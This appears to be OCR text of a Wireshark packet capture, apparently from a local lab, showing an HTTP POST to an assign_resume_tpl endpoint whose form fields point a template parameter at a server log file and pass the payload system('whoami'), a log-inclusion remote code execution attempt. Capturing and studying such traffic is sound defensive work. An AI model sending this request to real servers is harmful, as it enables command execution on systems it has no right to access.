 tcp.stream eq 28
分组详情 宽窄 区分大小写 字符串 whoami 查找 取消
No. Time Source Destination Protocol Length Info
318 292.522597 192.168.2.197 192.168.2.197 TCP 16388 8081 → 60187 [ACK] Seq=1 Ack=753 Win=6367 Len=16332 TSval=173961753 TSecr=173961713 [TCP segment o
319 292.522598 192.168.2.197 192.168.2.197 HTTP 6904 HTTP/1.1 200 OK (text/html)
317 292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
Frame 317: 808 bytes on wire (6464 bits), 808 bytes captured (6464 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197 (192.168.2.197), Dst: 192.168.2.197 (192.168.2.197)
Transmission Control Protocol, Src Port: 60187, Dst Port: 8081, Seq: 1, Ack: 1, Len: 752
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "aaa" = "system('whoami');"
Key: aaa
Value: system('whoami');